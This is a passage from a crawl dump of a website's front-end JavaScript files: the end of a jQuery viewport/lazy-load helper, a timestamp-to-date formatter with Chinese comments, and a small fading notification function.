    /* Convenience methods in jQuery namespace.           */
    /* Use as  $.belowthefold(element, {threshold : 100, container : window}) */

    $.belowthefold = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).height() + $(window).scrollTop();
        } else {
            var fold = $(settings.container).offset().top + $(settings.container).height();
        }
        return fold <= $(element).offset().top - settings.threshold;
    };
    
    $.rightoffold = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).width() + $(window).scrollLeft();
        } else {
            var fold = $(settings.container).offset().left + $(settings.container).width();
        }
        return fold <= $(element).offset().left - settings.threshold;
    };
        
    $.abovethetop = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).scrollTop();
        } else {
            var fold = $(settings.container).offset().top;
        }
        return fold >= $(element).offset().top + settings.threshold  + $(element).height();
    };
    
    $.leftofbegin = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).scrollLeft();
        } else {
            var fold = $(settings.container).offset().left;
        }
        return fold >= $(element).offset().left + settings.threshold + $(element).width();
    };
    /* Custom selectors for your convenience.   */
    /* Use as $("img:below-the-fold").something() */

    $.extend($.expr[':'], {
        "below-the-fold" : function(a) { return $.belowthefold(a, {threshold : 0, container: window}) },
        "above-the-fold" : function(a) { return !$.belowthefold(a, {threshold : 0, container: window}) },
        "right-of-fold"  : function(a) { return $.rightoffold(a, {threshold : 0, container: window}) },
        "left-of-fold"   : function(a) { return !$.rightoffold(a, {threshold : 0, container: window}) }
    });
    
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.qbwto.com/public/static/js/time_common.js
body_size: 356
content:
/**
 * 事件处理类
 */
//时间戳转时间类型
function timeStampTurnTime(timeStamp){
	if(timeStamp > 0){
		var date = new Date();  
		date.setTime(timeStamp * 1000);  
		var y = date.getFullYear();      
		var m = date.getMonth() + 1;      
		m = m < 10 ? ('0' + m) : m;      
		var d = date.getDate();      
		d = d < 10 ? ('0' + d) : d;      
		var h = date.getHours();    
		h = h < 10 ? ('0' + h) : h;    
		var minute = date.getMinutes();    
		var second = date.getSeconds();    
		minute = minute < 10 ? ('0' + minute) : minute;      
		second = second < 10 ? ('0' + second) : second;     
		return y + '-' + m + '-' + d+' '+h+':'+minute+':'+second;  		
	}else{
		return "";
	}
	    
	//return new Date(parseInt(time_stamp) * 1000).toLocaleString().replace(/年|月/g, "/").replace(/日/g, " ");
}
function getTimeStampTurnTimeBymd(timeStamp){
	if(timeStamp > 0){
		var date = new Date();  
		date.setTime(timeStamp * 1000);  
		var y = date.getFullYear();      
		var m = date.getMonth() + 1;      
		m = m < 10 ? ('0' + m) : m;      
		var d = date.getDate();      
		d = d < 10 ? ('0' + d) : d;      
		var h = date.getHours();    
		h = h < 10 ? ('0' + h) : h;    
		var minute = date.getMinutes();    
		var second = date.getSeconds();    
		minute = minute < 10 ? ('0' + minute) : minute;      
		second = second < 10 ? ('0' + second) : second;     
		return  m + '月' + d+'日';  		
	}else{
		return "";
	}
	    
	//return new Date(parseInt(time_stamp) * 1000).toLocaleString().replace(/年|月/g, "/").replace(/日/g, " ");
}

--- FILE ---
content_type: application/javascript
request_url: https://www.qbwto.com/template/wap/default_new/public/js/showBox.js
body_size: 65
content:

function showBox(str) {
	$(".motify").css("opacity",0.9);
	$(".motify").fadeIn("slow");
	$(".motify-inner").text(str);
	setTimeout(function() {
		$(".motify").fadeOut("slow");
	}, 2000);
}